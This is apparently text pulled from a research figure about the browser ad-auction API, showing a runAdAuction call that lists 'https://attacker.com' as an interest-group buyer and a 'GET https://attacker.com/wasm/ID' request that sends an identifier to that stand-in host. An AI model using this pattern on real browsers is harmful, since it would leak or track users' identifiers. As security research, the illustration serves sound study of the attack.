 Read
https://www.example2.com
Interest
Groups
navigator.runAdAuction ({
interestGroupBuyers
: ["https://attacker.com "]
...
})
attacker
GET https://attacker.com/wasm/ID